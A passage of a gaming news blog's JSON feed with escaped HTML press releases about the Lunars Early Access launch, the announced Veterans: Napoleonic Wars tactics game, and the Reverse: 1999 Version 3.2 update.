style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Chaotic Mini-Games\u003C\/span\u003E, blending fast-paced action and playful strategy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3 Game Modes\u003C\/span\u003E, including Classic turn-based play and simultaneous-turn Blitz mode\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELocal, Online, and Hybrid Multiplayer\u0026nbsp;\u003C\/span\u003Efor up to 8 players\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHundreds of Character Customization Options\u003C\/span\u003E\u0026nbsp;for cute zodiac plushies\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EItems, Power-Ups, and Modifiers\u003C\/span\u003E\u0026nbsp;that let players tweak the chaos\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwitch Integration\u003C\/span\u003E\u0026nbsp;for interactive streamer and audience moments\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEarly Access Roadmap: What’s Coming Next\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDuring Early Access, the Lunars team plans to roll out regular updates based on player feedback, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Game Boards\u003C\/span\u003E\u0026nbsp;with fresh mechanics and themed events\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdditional Mini-Games\u003C\/span\u003E, expanding the already chaotic roster\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMore Customization Options\u003C\/span\u003E\u0026nbsp;for characters and matches\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGameplay Balance \u0026amp; Quality-of-Life\u003C\/span\u003E\u0026nbsp;improvements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExpanded Multiplayer Features\u003C\/span\u003E\u0026nbsp;and polish for online play\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThey are targeting a full 1.0 launch later in 2026, with the scope and timing of updates shaped in part by community response throughout Early Access.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181329-60946b91\/EarlyAcessRoadMap_.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8cb8902bb0157c6c0d01ba4f20ab9cadf1f725a2e43a643037ba86aa9306f7b6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWhether you’re hosting a couch co-op game night or wrangling eight friends online,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;delivers the kind of unpredictable party chaos that keeps everyone talking long after the match ends.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;is available now in Early Access on Steam for $14.99 USD\u003C\/span\u003E, with a temporary\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u0026nbsp;launch discount. Wishlist, play today, and prepare for mayhem.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3575546867191059630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html","title":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4322029848829500195"},"published":{"$t":"2026-01-21T22:42:00.005+01:00"},"updated":{"$t":"2026-01-21T22:42:30.463+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Veterans: Napoleonic War Press release\" class=\"img-responsive\" data-fileguid=\"a7ff979b-9e72-18dc-a4f8-46aba02ba5f4\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/141509-592b663d\/KV_01_05_example02.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=c203f7846820a3936673ad48db13b214980d7b80c9ef344bf671ea756edcc1e4\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETactical Boar has announced\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a premium real-time tactics and strategy game set during the Napoleonic Wars. Coming to Steam,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eplaces players in command of historical armies, focusing on mastering formations, maintaining morale, and making tactical decisions across authentically recreated battlefields.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/gaERXHazAdY?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EOn the battlefields of the late 1700s, combat is built around accurate formations such as line, column, and square, with morale and unit experience playing a critical role in victory or defeat. As campaigns progress, units gain veterancy, allowing players to shape and customize their armies while adapting to increasingly complex tactical scenarios. Artillery features multiple ammunition types, reinforcing the importance of positioning and timing during engagements.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EBlending strategic depth with accessible, fast-paced gameplay,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Edelivers a focused single-player experience centered on tactical missions and historically grounded encounters, supported by a realistic visual style that combines 3D terrain and lighting with readable 2D unit rendering.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHistorical Campaigns:\u0026nbsp;\u003C\/span\u003EBattles inspired by Napoleonic campaigns from 1796–1797\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETactical-First Design:\u0026nbsp;\u003C\/span\u003EReal-time combat focused entirely on battlefield tactics with no base building\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFormation Warfare:\u0026nbsp;\u003C\/span\u003EDeploy historically accurate line, column, and square formations\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMorale \u0026amp; Fatigue Systems:\u003C\/span\u003E\u0026nbsp;Unit morale, fatigue, and line of sight directly influence combat outcomes\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDynamic Battlefields: W\u003C\/span\u003Eeather and terrain that affect movement, visibility, and engagements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArmy Progression:\u0026nbsp;\u003C\/span\u003ECustomize armies and develop veteran units over the course of campaigns\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAuthentic Artillery:\u0026nbsp;\u003C\/span\u003ERealistic artillery with multiple ammunition types, along with authentic uniforms\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESingle-Player Focus:\u0026nbsp;\u003C\/span\u003EA premium single-player experience built around focused tactical missions\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Eis in development for PC via Steam. Will you too be defeated at Waterloo? Wishlist the game on Steam now and prepare for battle in Veterans: Napoleonic War.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4322029848829500195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/step-onto-napoleonic-battlefield-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4322029848829500195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4322029848829500195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/step-onto-napoleonic-battlefield-in.html","title":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4803860217148350988"},"published":{"$t":"2026-01-21T22:39:00.003+01:00"},"updated":{"$t":"2026-01-21T22:39:19.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch Games today launched Version 3.2, entitled\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;in\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=dee0adfb1d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, its 20th-century time-travel strategic RPG. Set on the streets of Paris in 1936, players will encounter new limited 6-Star character Beryl, a genius fortune teller, and new 6-Star character Brume, a Parisian taxi driver. Additionally,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;delivers new gameplay like the Roguelike mode and a brand new Udimo photography system. Players will also enjoy massive rewards with a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EFREE unowned 6-Star character\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a selectable 5-Star character, 30 free summons and up to 120 free pulls for new players in the new update.\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis available now on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0d7098cf86\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EPC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7bcc68c887\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, or\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e724dc9244\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E. Check out the\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=43228ab4f1\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EVersion 3.2 Info\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=969736de72\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ECompilation\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for all update details.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EWatch the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EVersion 3.2 trailer\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=f4ca712cc2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" 